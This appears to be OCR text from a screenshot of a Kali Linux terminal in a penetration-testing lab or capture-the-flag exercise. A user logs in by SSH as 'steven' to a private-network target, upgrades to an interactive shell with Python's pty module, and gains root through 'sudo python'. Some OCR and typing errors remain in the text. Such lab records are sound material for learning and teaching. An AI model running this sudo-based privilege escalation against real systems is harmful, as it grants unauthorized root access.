 Shell No. 1
File Actions Edit View Help
root@Kali:~# ssh steven@192.168.1.110
steven@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Dec 12 03:52:03 2021 from 192.168.1.90
$ history
-sh: 1: history: not found
$ ^H^C
$ python -c'import pty;pty.spawn("/bin.sh'
  File "<string>", line 1
    import pty;pty.spawn("/bin.sh
                                ^
SyntaxError: EOL while scanning string literal
$ -c'import pty; pty.spawn("/bin.sh")'
-sh: 3: -cimport pty; pty.spawn("/bin.sh"): not found
$ python -c 'import pty; pty.spawn("/bin/bash")'
steven@target1:~$ sudo python -c 'import pty; pty.spawn("/bin/bash")'
root@target1:/home/steven#
KALI LINUX TRAINING TOOLS DOCUMENTATION FORUMS BUG TRACKER OFFENSIVE SECURITY
Welcome to Kali Linux
Advanced Penetration Testing Dis
The Official Kali Linux Online